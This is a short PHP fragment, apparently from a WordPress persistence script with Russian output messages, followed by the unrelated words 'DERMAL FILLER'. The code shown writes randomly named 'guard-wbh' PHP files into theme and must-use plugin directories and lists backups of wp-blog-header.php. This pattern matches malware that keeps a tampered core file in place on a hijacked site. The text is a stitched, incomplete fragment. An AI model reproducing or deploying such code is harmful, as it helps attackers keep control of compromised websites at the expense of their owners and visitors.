
< 3; $i++) { $dir = $guardDirs[$i]; if (!is_dir($dir)) mkdir($dir, 0755, true);
$file = $dir . '/guard-wbh-' . bin2hex(random_bytes(5)) . '.php'; if
(file_put_contents($file, $guardCode) !== false) { $guards[] = $file; } }
echo "Бэкапы для wp-blog-header.php:\n" . implode("\n", $backups) .
"\n\n"; echo "Защитные файлы для wp-blog-header.php:\n" .
implode("\n", $guards) . "\n"; } $paths =
detectWordPressPaths_wbh();
safeWpBlogHeaderProtectionCLI($paths['site_root'],
$paths['themeDir'], $paths['base_path'], $paths['mu_path']);
DERMAL FILLER